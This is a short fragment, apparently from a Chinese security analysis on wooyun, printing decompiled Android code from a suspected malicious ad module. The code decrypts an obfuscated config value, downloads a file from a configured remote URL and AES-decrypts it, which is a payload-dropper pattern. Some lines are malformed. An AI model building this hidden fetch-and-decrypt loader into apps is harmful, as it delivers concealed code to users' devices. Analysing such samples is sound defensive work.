 String SrcfileName = AdApkHandler.getAdStoragePath1(Pwskmnf.informationDecrypt("47925346e8097f339a61df61618d2771"  // game.properties
, "38ab45e1-5dbc-4e2e-89f3-6460a7bfde22"));
File v3 = new File(SrcfileName);
AdApkHandler.b(this.a, true);
String adDownUrl = c.ReadConfiAd_DownUrl(AdApkHandler.c(this.a)); 联网下载
if(adDownUrl != null && !adDownUrl.equals("null")) {
v0 = a.ConnectionWriteFile(adDownUrl, SrcfileName);
}
if(v0) {
String secretKey = c.ReadconfigadSercretKey(AdApkHandler.c(this.a)); 解密下载后的文件
if(secretKey != null) {
com.jmedia.d.a.AES(secretKey, SrcfileName, NewFileName);
AdApkHandler.l(this.a);
}
}
AdApkHandler.b(this.a, false);
drops.wooyun.org